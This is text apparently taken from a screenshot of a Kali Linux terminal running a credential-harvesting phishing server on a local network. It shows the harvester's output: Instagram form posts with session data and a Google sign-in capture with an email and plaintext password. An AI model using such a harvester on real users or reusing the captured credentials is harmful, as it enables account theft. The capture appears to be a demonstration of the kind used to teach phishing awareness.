 1 2 3 4 11:51
root@kali: ~
Editor de Texto
Editor de Texto Simples
Ajuda
192.168.1.104 - - [06/Dec/2023 11:34:55] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------40698903126426943881240226489
Content-Disposition: form-data; name="ts"
1701873295421
-----------------------------40698903126426943881240226489
Content-Disposition: form-data; name="q"
[{"app_id":"936619743392459","posts":[["gk2_exposure",{"identifier":"4796","hash":"AT7JKBdiRaGFqZ88oLw"},1701873295419,0,50]],"user":"0","webSessionId":"wdv6ol:qtfea3:
hluaox","send_method":"beacon","compression":""}]
-----------------------------40698903126426943881240226489--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.104 - - [06/Dec/2023 11:34:55] "POST /ajax/bz?__a=1&__ccg=UNKNOWN&__comet_req=7&__d=www&__hs=19697.HYP%3Ainstagram_web_pkg.2.1..0.0&__hsi=7309488706151416000
&__req=k&__rev=1010238754&__s=wdv6ol%3Aqtfea3%3Ahluaox&__spin_b=trunk&__spin_r=1010238754&__spin_t=1701872960&__user=0&dpr=1&jazoest=2924&lsd=AVrU2-VsbgM&ph=C3 HTTP/1.
1" 302 -
192.168.1.104 - - [06/Dec/2023 11:34:56] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz
38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=junior@dev.br
POSSIBLE PASSWORD FIELD FOUND: Passwd=senha2023
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes